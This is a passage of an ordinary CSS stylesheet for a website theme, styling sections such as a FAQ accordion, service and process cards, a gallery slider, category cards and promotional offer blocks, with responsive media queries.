          transform: translate(-50%, -50%);
}

.rounded-10 {
  border-radius: 10px;
}

.rounded-20 {
  border-radius: 20px;
  /* Small devices */
}

@media (max-width: 767px) {
  .rounded-20 {
    border-radius: 10px;
  }
}

.btn-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px 30px;
}

.filter-menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 15px;
  text-align: center;
  margin-top: -20px;
  margin-bottom: 60px;
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1199px) {
  .filter-menu {
    margin-bottom: 50px;
  }
}

@media (max-width: 991px) {
  .filter-menu {
    margin-top: -10px;
    margin-bottom: 45px;
    gap: 6px;
  }
}

.filter-menu .th-btn {
  border-radius: 5px;
  padding: 15px 30px;
  background-color: transparent;
  color: var(--body-color);
  border: 1px solid var(--th-border-color);
  min-width: auto;
  /* Medium devices */
}

.filter-menu .th-btn:before {
  background-color: var(--theme-color);
}

.filter-menu .th-btn:hover, .filter-menu .th-btn.active {
  border-color: var(--theme-color);
  color: var(--white-color);
}

.filter-menu .th-btn:hover:before, .filter-menu .th-btn.active:before {
  border-radius: 3px;
}

@media (max-width: 991px) {
  .filter-menu .th-btn {
    padding: 13px 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  p.mb-40 {
    margin-bottom: 35px;
  }
  p.mb-45 {
    margin-bottom: 38px;
  }
}

/*------------------- 4.00. Why -------------------*/
/* Why 1 ---------------------------------- */
.choose-feature {
  background-color: var(--white-color);
  padding: 30px 40px 40px 80px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  /* max-width: 285px; */
  text-align: left;
  /* Large devices */
}

.choose-feature-area {
  /* background-color: #b7d4bf; */
  background-color: #8fbf9c7a;
  border-radius: 20px;
  padding: 50px;
  position: relative;
  /* Large devices */
  /* Small devices */
}

@media (max-width: 1199px) {
  .choose-feature-area {
    display: inline-block;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .choose-feature-area {
    background-color: transparent;
    padding: 0;
    border-radius: 0;
    display: block;
  }
}

.choose-feature-wrap {
  display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  width: 100%;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .choose-feature-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
}

@media (max-width: 1199px) {
  .choose-feature {
    max-width: 350px;
  }
}

.choose-feature .box-icon {
  width: 90px;
  height: 90px;
  line-height: 66px;
  text-align: center;
  background-color: var(--theme-color2);
  border-radius: 999px;
  border: 10px solid #ffebd2;
  position: absolute;
  top: -20px;
  left: -20px;
  padding-left: 8px;
  padding-top: 3px;
}

.choose-feature .box-title {
  margin-bottom: 5px;
  font-size: 24px;
}

.choose-feature .box-text{
  line-height: 25px;
  font-size: 17px;
  color: #4b4b4b;
}

.choose-feature .box-text a{
  text-decoration: underline;
  font-weight: 500;
}

/* Small devices */
@media (max-width: 767px) {
  .choose-feature {
    text-align: center;
    padding: 30px 20px;
  }
  .choose-feature .box-icon {
    position: static;
    margin: 0 auto 20px auto;
    padding-top: 0;
    padding-left: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .choose-feature {
    max-width: 100%;
    width: 100%;
  }
  .choose-feature .box-text {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
}

.img-box2 {
  position: relative;
  z-index: 2;
}

.img-box2-wrap {
  position: absolute;
  bottom: 0;
  right: -30px;
  margin-left: -40px;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .img-box2-wrap {
    max-width: 500px;
  }
}

.img-box2 .img2 {
  position: absolute;
  top: -70px;
  right: 10%;
  z-index: -1;
  -webkit-animation: spin 25s linear infinite;
          animation: spin 25s linear infinite;
}

/* Why 2 ---------------------------------- */
.img-box4 {
  margin-top: -10px;
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1299px) {
  .img-box4 {
    max-width: 520px;
  }
}

@media (max-width: 1199px) {
  .img-box4 {
    max-width: 360px;
  }
}

.why-feature {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  max-width: 286px;
}

.why-feature:not(:last-child) {
  margin-bottom: 50px;
}

.why-feature .box-icon {
  -webkit-transform: translateY(-4px);
      -ms-transform: translateY(-4px);
          transform: translateY(-4px);
}

.why-feature .box-title {
  font-size: 22px;
  color: var(--white-color);
  margin-bottom: 15px;
}

.why-feature .box-text {
  color: var(--light-color);
}

.why-feature-right {
  text-align: right;
}

.why-feature-right .why-feature {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

/* Small devices */
@media (max-width: 767px) {
  .why-feature {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
    text-align: center;
    max-width: 230px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .why-feature {
    margin-left: auto;
    margin-right: auto;
  }
  .why-feature-right {
    margin-top: 50px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .why-sec2 {
    background-position: left center;
    background-size: 300% 100%;
  }
}

.why-sec3 {
  max-width: 1800px;
  border-radius: 50px;
  overflow: hidden;
  position: relative;
  margin: 0 auto;
  /* Medium devices */
}

@media (max-width: 991px) {
  .why-sec3 {
    border-radius: 20px;
  }
}

/*------------------- 4.00. Faq -------------------*/
/* Faq 1 ---------------------------------- */
.accordion-card {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  border-radius: 10px;
  overflow: hidden;
  background-color: var(--white-color);
  text-align: left;
  position: relative;
  z-index: 3;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.08);
}

.accordion-card:not(:last-child) {
  margin-bottom: 24px;
}

.accordion-card .accordion-button {
  font-size: 20px;
  font-weight: 500;
  font-family: var(--title-font);
  border: 0;
  border-color: var(--th-border-color);
  color: var(--title-color);
  background-color: transparent;
  border-radius: 0;
  padding: 12px 45px 12px 30px;
  min-height: 56px;
  gap: 10px;
  margin-bottom: 0;
  text-align: left;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}

.accordion-card .accordion-button:after {
  content: "\f06e";
  height: 100%;
  width: auto;
  line-height: 1;
  background-color: transparent;
  background-image: none;
  font-family: var(--icon-font);
  color: #8CC63F;
  font-weight: 500;
  font-size: 1em;
  display: grid;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  position: absolute;
  top: 0;
  right: 30px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.accordion-card .accordion-button:focus {
  outline: none;
  box-shadow: none;
}

.accordion-card .accordion-button:not(.collapsed) {
  box-shadow: none;
  border-radius: 0;
  border-bottom: 1px solid var(--th-border-color);
}

.accordion-card .accordion-button:not(.collapsed):after {
  content: '\f070';
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  color: var(--body-color);
}

.accordion-card .accordion-collapse {
  border: none;
}

.accordion-card .accordion-body {
  border-radius: 0;
  border: none;
  padding: 23px 30px 30px 30px;
}

.accordion-card .faq-text {
  margin-bottom: -0.48em;
}

.accordion-card:has(.show) {
  border-radius: 20px;
}

.faq-img1 {
  position: relative;
  margin-right: 36px;
  z-index: 2;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .faq-img1 {
    margin-right: 0;
  }
}

.faq-img1 .img1 {
  border-radius: 999px;
  border: 2px dashed var(--theme-color);
  padding: 30px;
}

.faq-img1 .img1 img {
  width: 100%;
  border-radius: 999px;
}

.faq-img1 .shape1 {
  position: absolute;
  inset: -50px -120px -60px -150px;
  z-index: -1;
}

.faq-img1 .shape1 img {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}

/* Large devices */
@media (max-width: 1199px) {
  .faq-img1 {
    margin-bottom: 40px;
  }
  .faq-img1 .img1 img {
    max-height: 600px;
    object-fit: cover;
    object-position: top center;
  }
  .faq-img1 .shape1 {
    inset: -50px -80px -20px -80px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .faq-img1 .img1 {
    padding: 20px;
  }
  .accordion-card .accordion-button {
    font-size: 16px;
  }
}

/*------------------- 4.00. Service -------------------*/
/* Service Card ---------------------------------- */
.service-card {
  --gap: 30px;
  position: relative;
  text-align: center;
  -webkit-filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.04));
          filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.04));
}

@media (max-width: 350px) {
  .service-card {
    --gap: 15px;
  }
}

.service-card .box-img {
  border-radius: 20px;
  overflow: hidden;
}

.service-card .box-img img {
  height: 250px;
  width: 100%;
  object-fit: cover;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.service-card .box-content {
  max-width: calc(100% - var(--gap)*2);
  margin-left: var(--gap);
  margin-top: -64px;
  position: relative;
  z-index: 2;
  padding: 85px 10px 54px 10px;
  background-color: var(--white-color);
}

.service-card .box-icon {
  position: absolute;
  top: 126px;
  left: calc(50% - 56px);
  z-index: 3;
}

.service-card .box-title {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 10px;
}

.service-card .box-text {
  max-width: 254px;
  margin-left: auto;
  margin-right: auto;
}

.service-card .icon-btn {
  border-radius: 99px;
  background-color: var(--theme-color2);
  border-color: var(--theme-color2);
  color: var(--white-color);
  position: relative;
  z-index: 3;
  display: block;
  margin: -29px auto 0 auto;
}

.service-card .icon-btn:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

.service-card:hover .box-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

/* Service Details ---------------------------------- */
.page-title {
  margin-bottom: 20px;
}

.page-img {
  margin-bottom: 40px;
  overflow: hidden;
  border-radius: 20px;
  /* Small devices */
}

.page-img img {
  width: 100%;
}

@media (max-width: 767px) {
  .page-img {
    border-radius: 10px;
  }
}

.page-single {
  margin-bottom: 30px;
}

.service-feature {
  background-color: var(--white-color);
  padding: 20px 20px 20px 70px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  z-index: 2;
}

.service-feature-wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  /* Small devices */
}

@media (max-width: 767px) {
  .service-feature-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
}

.service-feature .box-icon {
  background: var(--smoke-color2);
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 99px;
  position: absolute;
  top: -20px;
  left: -20px;
  z-index: 2;
}

.service-feature .box-icon:after {
  content: '';
  position: absolute;
  inset: 10px;
  background-color: var(--theme-color);
  border-radius: inherit;
  z-index: -1;
}

.service-feature .box-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
  margin-top: -0.3em;
}

/*------------------- 4.00. Process -------------------*/
/* Process Card ---------------------------------- */
.process-card {
  position: relative;
  z-index: 2;
  padding: 80px 0 0 0;
  text-align: center;
}

.process-card .box-content {
  background-color: var(--white-color);
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  padding: 30px 30px 40px 30px;
}

.process-card .box-top {
  padding: 75px 0 0 0;
}

.process-card .box-number {
  text-transform: uppercase;
  margin-bottom: 8px;
  margin-top: -0.45em;
}

.process-card .box-title {
  margin-bottom: 12px;
}

.process-card .box-icon {
  position: absolute;
  top: 0;
  left: calc(50% - 69px);
  height: 160px;
  width: 138px;
  text-align: center;
  line-height: 150px;
  -webkit-filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
          filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
  z-index: 2;
}

.process-card .box-icon:before {
  content: '';
  background-color: var(--white-color);
  position: absolute;
  inset: 0;
  -webkit-clip-path: path("M14.9541 124.669L53.9541 147.278C63.2594 152.672 74.7406 152.672 84.0459 147.278L123.046 124.669C132.302 119.303 138 109.414 138 98.7148V53.2852C138 42.5861 132.302 32.6968 123.046 27.331L84.0459 4.72227C74.7406 -0.672132 63.2594 -0.67213 53.9541 4.72227L14.9541 27.331C5.69794 32.6968 0 42.5861 0 53.2852V98.7148C0 109.414 5.69794 119.303 14.9541 124.669Z");
          clip-path: path("M14.9541 124.669L53.9541 147.278C63.2594 152.672 74.7406 152.672 84.0459 147.278L123.046 124.669C132.302 119.303 138 109.414 138 98.7148V53.2852C138 42.5861 132.302 32.6968 123.046 27.331L84.0459 4.72227C74.7406 -0.672132 63.2594 -0.67213 53.9541 4.72227L14.9541 27.331C5.69794 32.6968 0 42.5861 0 53.2852V98.7148C0 109.414 5.69794 119.303 14.9541 124.669Z");
  z-index: -1;
}

.process-card:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Large devices */
@media (max-width: 1199px) {
  .process-card .box-content {
    padding: 30px 10px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .process-card .box-content {
    padding: 30px;
  }
}

/* Process box ---------------------------------- */
.process-box {
  position: relative;
  z-index: 2;
  text-align: center;
}

.process-box-wrap {
  /* Large devices */
}

.process-box-wrap:nth-child(even) {
  margin-top: 70px;
}

@media (max-width: 1199px) {
  .process-box-wrap {
    margin-top: 40px !important;
  }
}

.process-box .box-number {
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: -0.45em;
}

.process-box .box-title {
  font-weight: 500;
  margin-bottom: 12px;
}

.process-box .box-img {
  margin: 0 auto 30px auto;
  max-width: 257px;
  aspect-ratio: 16 / 16;
}

.process-box .box-icon {
  position: absolute;
  top: 0;
  left: 10px;
  height: 118px;
  width: 100px;
  text-align: center;
  line-height: 115px;
  -webkit-clip-path: path("M9.83703 91.3038L39.837 109.004C46.1073 112.703 53.8927 112.703 60.163 109.004L90.163 91.3038C96.259 87.7072 100 81.1564 100 74.0785V37.9215C100 30.8436 96.259 24.2928 90.163 20.6962L60.163 2.99616C53.8927 -0.70333 46.1073 -0.703327 39.837 2.99616L9.83702 20.6962C3.74101 24.2928 0 30.8436 0 37.9215V74.0785C0 81.1564 3.74102 87.7072 9.83703 91.3038Z");
          clip-path: path("M9.83703 91.3038L39.837 109.004C46.1073 112.703 53.8927 112.703 60.163 109.004L90.163 91.3038C96.259 87.7072 100 81.1564 100 74.0785V37.9215C100 30.8436 96.259 24.2928 90.163 20.6962L60.163 2.99616C53.8927 -0.70333 46.1073 -0.703327 39.837 2.99616L9.83702 20.6962C3.74101 24.2928 0 30.8436 0 37.9215V74.0785C0 81.1564 3.74102 87.7072 9.83703 91.3038Z");
  z-index: 2;
  background-color: var(--smoke-color2);
  /* Large devices */
}

.process-box .box-icon:before {
  content: '';
  background-color: var(--white-color);
  position: absolute;
  inset: 9px 7px 9px 7px;
  -webkit-clip-path: path("M9.94758 77.7837L32.9476 91.1558C39.1622 94.769 46.8378 94.769 53.0524 91.1558L76.0524 77.7837C82.2109 74.2032 86 67.6173 86 60.4936V33.5069C86 26.3832 82.2109 19.7973 76.0524 16.2168L53.0524 2.84467C46.8378 -0.768474 39.1622 -0.76848 32.9476 2.84466L9.94759 16.2168C3.78912 19.7973 0 26.3832 0 33.5069V60.4936C0 67.6173 3.78911 74.2032 9.94758 77.7837Z");
          clip-path: path("M9.94758 77.7837L32.9476 91.1558C39.1622 94.769 46.8378 94.769 53.0524 91.1558L76.0524 77.7837C82.2109 74.2032 86 67.6173 86 60.4936V33.5069C86 26.3832 82.2109 19.7973 76.0524 16.2168L53.0524 2.84467C46.8378 -0.768474 39.1622 -0.76848 32.9476 2.84466L9.94759 16.2168C3.78912 19.7973 0 26.3832 0 33.5069V60.4936C0 67.6173 3.78911 74.2032 9.94758 77.7837Z");
  -webkit-filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
          filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
  z-index: -1;
}

.process-box .box-icon.bg-white:before {
  background-color: var(--smoke-color2);
}

@media (max-width: 1199px) {
  .process-box .box-icon {
    left: 22%;
  }
}

.process-box:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/*------------------- 4.00. Feature -------------------*/
/* Feature List ---------------------------------- */
.feature-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}

.feature-list-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 20px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
}

.feature-list-line {
  height: 100px;
  width: 1px;
  background-color: var(--th-border-color);
}

.feature-list-line:last-child {
  display: none;
}

.feature-list .box-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 3px;
}

.feature-list .box-icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  background-color: var(--smoke-color2);
  border-radius: 99px;
}

.feature-list .box-text {
  font-size: 14px;
}

/* Large devices */
@media (max-width: 1199px) {
  .feature-list {
    display: block;
    text-align: center;
    padding: 15px 5px;
  }
  .feature-list-line {
    height: 155px;
  }
  .feature-list .box-icon {
    margin: 0 auto 15px auto;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .feature-list {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    padding: 15px 8px;
  }
  .feature-list-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 0;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .feature-list-line {
    display: none;
  }
  .feature-list:nth-child(1), .feature-list:nth-child(5) {
    border-right: 1px solid var(--th-border-color);
  }
  .feature-list:nth-child(1), .feature-list:nth-child(3) {
    border-bottom: 1px solid var(--th-border-color);
  }
}

/*------------------- 4.00. Gallery -------------------*/
/* Gallery Card -------------------------------*/
.gallery-card {
  text-align: center;
}

.gallery-card .box-img {
  position: relative;
  z-index: 2;
  border-radius: 30px;
  overflow: hidden;
}

.gallery-card .box-img img {
  width: 100%;
  height: 450px;
  object-fit: cover;
}

.gallery-card .box-img:after {
  content: '';
  position: absolute;
  inset: 40px 40px 0 40px;
  border-radius: 12px 12px 0 0;
  background-color: var(--title-color);
  opacity: 0;
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
  -webkit-transform: scale(0.3);
      -ms-transform: scale(0.3);
          transform: scale(0.3);
  /* Extra small devices */
}

@media (max-width: 575px) {
  .gallery-card .box-img:after {
    inset: 30px 30px 0 30px;
  }
}

.gallery-card .icon-btn {
  position: absolute;
  top: calc(50% - 28px);
  left: calc(50% - 28px);
  z-index: 3;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
}

.gallery-card .box-content {
  max-width: 300px;
  padding: 30px 10px;
  background-color: var(--white-color);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  margin: -60px auto 0 auto;
  position: relative;
  z-index: 3;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(40px);
      -ms-transform: translateY(40px);
          transform: translateY(40px);
}

.gallery-card .box-title {
  font-weight: 500;
  margin-bottom: 0;
}

#gallerySlider1 .swiper-slide-active .gallery-card .box-img:after {
  opacity: 0.7;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#gallerySlider1 .swiper-slide-active .gallery-card .box-content {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

#gallerySlider1 .swiper-slide-active .gallery-card .icon-btn {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.gallery-card.style-hover {
  position: relative;
  height: 450px;
}

.gallery-card.style-hover .box-img {
  height: 450px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.gallery-card.style-hover .box-img:after {
  inset: 30px 30px 95px 30px;
  border-radius: 15px;
}

.gallery-card.style-hover .box-content {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 50px);
      -ms-transform: translate(-50%, 50px);
          transform: translate(-50%, 50px);
  width: 100%;
  max-width: 330px;
  border-radius: 25px;
}

.gallery-card.style-hover:hover .box-img {
  height: 395px;
}

.gallery-card.style-hover:hover .box-img:after {
  opacity: 0.7;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.gallery-card.style-hover:hover .icon-btn {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  margin-top: -35px;
}

.gallery-card.style-hover:hover .box-content {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

/* Project Details --------------------*/
.project-meta {
  /* Small devices */
}

.project-meta-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 29px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 820px;
  border-radius: 0 0 20px 20px;
  background-color: var(--white-color);
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  position: relative;
  z-index: 3;
  margin: 0 auto -70px auto;
  /* Small devices */
}

@media (max-width: 767px) {
  .project-meta-wrap {
    gap: 20px 7px;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin: 0 0 20px 0;
    border-radius: 15px;
  }
}

.project-meta-wrap:before, .project-meta-wrap:after {
  content: '';
  position: absolute;
  top: 0;
  border-style: solid;
  display: inline-block;
  z-index: -1;
  /* Medium devices */
}

@media (max-width: 991px) {
  .project-meta-wrap:before, .project-meta-wrap:after {
    display: none;
  }
}

.project-meta-wrap:before {
  border-width: 0 0 30px 30px;
  border-color: transparent transparent var(--gray-color) transparent;
  left: -30px;
}

.project-meta-wrap:after {
  border-width: 30px 0 0 30px;
  border-color: transparent transparent transparent var(--gray-color);
  right: -30px;
}

.project-meta-wrap .line {
  background-color: var(--th-border-color);
  height: 40px;
  width: 1px;
  /* Small devices */
}

@media (max-width: 767px) {
  .project-meta-wrap .line {
    display: none;
  }
}

.project-meta .box-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 2px;
}

@media (max-width: 767px) {
  .project-meta {
    -webkit-box-flex: calc(50% - 4px);
    -webkit-flex: calc(50% - 4px);
        -ms-flex: calc(50% - 4px);
            flex: calc(50% - 4px);
  }
}

.project-details .page-title {
  font-weight: 600;
  text-align: center;
}

.project-details .page-text {
  max-width: 890px;
  margin: 0 auto 32px auto;
  text-align: center;
}

.project-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-top: 1px solid var(--th-border-color);
  border-bottom: 1px solid var(--th-border-color);
  padding: 17px 0;
  margin-top: 22px;
}

.project-nav .icon-btn {
  --btn-size: 46px;
  font-size: 16px;
  border-radius: 99px;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
}

.project-nav .icon-btn:hover {
  background-color: var(--theme-color2);
}

.project-nav .nav-btn {
  color: var(--title-color);
  font-family: var(--title-font);
  font-weight: 500;
}

.project-nav .nav-btn:first-child .icon-btn {
  margin-right: 5px;
}

.project-nav .nav-btn:last-child .icon-btn {
  margin-left: 5px;
}

.project-nav .nav-btn:hover {
  color: var(--theme-color);
}

/*------------------- 4.00. Category -------------------*/
/* Category Card -------------------------------------*/
.category-card {
  background-color: var(--smoke-color2);
  padding: 20px 20px 15px;
  min-height: 300px;
  text-align: center;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.category-card.red{
  background-color: #ffebeb;
}

.category-card.blue{
  background-color: #e0edef;
}

.category-card.green{
  background-color: #e8f3d0;
}

.category-card.yellow{
  background-color: #f5f0c8;
}

.category-card.white{
  background-color: #e6e6e6;
}

.category-card .box-shape {
  position: absolute;
  inset: 2px;
  pointer-events: none;
  background-size: 100% 100%;
}

.category-card .box-icon {
  width: 150px;
  height: 150px;
  line-height: 150px;
  background-color: var(--white-color);
  margin: 0 auto 25px auto;
}

.category-card .box-title {
  font-size: 24px;
  margin-bottom: 4px;
  -webkit-transition: 0.1s;
  transition: 0.1s;
  color: #000;
}

.category-card .box-title.red-title{
  color: #ff0000;
}

.category-card .box-title.blue-title{
  color: #037889;
}

.category-card .box-title.green-title{
  color: #4db101;
}

.category-card .box-title.yellow-title{
  color: #cfbb00;
}

.category-card .box-title.white-title{
  color: #5a5a5a;
}

.category-card .box-title a:hover {
  color: var(--title-color);
}

.category-card .box-subtitle {
  font-size: 15px;
  color: #1f1f1f;
  font-weight: 500;
  font-family: var(--title-font);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

/* .category-card:hover {
  background-color: var(--theme-color);
}

.category-card:hover .box-title {
  color: var(--white-color);
}

.category-card:hover .box-subtitle {
  color: var(--white-color);
} */

.category-card:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Category Box -------------------------------------*/
.category-box {
  text-align: center;
}

.category-box .box-icon {
  width: 90px;
  height: 90px;
  line-height: 90px;
  margin: 0 auto 20px auto;
  border-radius: 999px;
  position: relative;
  z-index: 2;
  /* Extra small devices */
}

.category-box .box-icon:before, .category-box .box-icon:after {
  content: '';
  position: absolute;
  border-radius: inherit;
  z-index: -1;
}

.category-box .box-icon:before {
  inset: 11px;
  background-color: #eeeeee;
}

.category-box .box-icon:after {
  inset: 0;
  border: 2px dashed var(--th-border-color);
}

@media (max-width: 375px) {
  .category-box .box-icon {
    width: 130px;
    height: 130px;
    line-height: 130px;
  }
}

.category-box .box-title {
  font-size: 20px;
  margin-bottom: 5px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .category-box .box-title {
    font-size: 18px;
  }
}

.category-box .box-text {
  font-size: 14px;
}

.category-box:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.category-box:hover .box-icon:after {
  border-color: var(--theme-color);
  -webkit-animation: spin 10s linear infinite;
          animation: spin 10s linear infinite;
}

/*------------------- 4.00. CTA -------------------*/
.offer-card {
  padding: 70px 40px;
  border-radius: 30px;
  background-position: top left;
  /* Extra small devices */
  /* Extra small devices */
}

@media (max-width: 575px) {
  .offer-card {
    padding: 55px 40px;
    border-radius: 20px;
  }
}

@media (max-width: 375px) {
  .offer-card {
    padding: 40px 20px;
  }
}

.offer-card .box-subtitle {
  font-size: 20px;
  font-weight: 600;
  margin-top: -0.4em;
  margin-bottom: 20px;
  display: block;
}

.offer-card .box-title {
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 33px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .offer-card .box-title {
    font-size: 26px;
  }
}

.offer-box {
  padding: 40px 30px;
  border-radius: 20px;
  background-position: left center;
}

.offer-box .box-subtitle {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 24px;
  padding: 0 13px;
  margin-bottom: 21px;
  border-radius: 99px;
  display: inline-block;
  background-color: var(--theme-color2);
  color: var(--white-color);
}

.offer-box .box-title {
  margin-bottom: 23px;
}

.offer-grid {
  padding: 40px 30px 40px 30px;
  border-radius: 20px;
  background-position: top left;
  height: 100%;
}

.offer-grid .box-subtitle {
  font-size: 18px;
  font-weight: 500;
  margin-top: -0.4em;
  margin-bottom: 20px;
  display: block;
}

.offer-grid .box-title {
  font-weight: 700;
  margin-bottom: 33px;
}

.offer-block {
  height: 100%;
  padding: 27px 40px 40px 40px;
  border-radius: 30px;
  background-color: var(--smoke-color2);
}

.offer-block .box-img {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  /* Small devices */
}

@media (max-width: 767px) {
  .offer-block .box-img {
    max-width: 55%;
  }
}

.offer-block .box-subtitle {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin-top: -0.36em;
  margin-bottom: 16px;
  display: block;
  color: var(--theme-color);
}

.offer-block .box-heading {
  display: block;
  font-family: var(--title-font);
  font-size: 20px;
  font-weight: 300;
  color: var(--theme-color);
  margin-bottom: 10px;
  margin-top: -0.4em;
}

.offer-block .box-title {
